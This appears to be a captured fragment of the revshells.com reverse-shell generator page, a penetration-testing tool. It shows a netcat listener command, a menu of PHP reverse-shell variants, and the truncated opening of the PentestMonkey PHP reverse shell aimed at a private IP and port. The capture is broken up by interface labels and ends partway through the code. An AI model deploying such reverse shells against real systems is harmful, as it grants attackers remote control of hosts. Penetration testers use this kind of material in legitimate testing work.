 https://www.revshells.com
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Reverse Shell Generator
IP & Port
IP 192.168.0.26 Port 8888 +1
Listener Advanced
🚀 nc -lvnp 8888
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.26';
$port = 8888;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell bash Encoding None
Raw Copy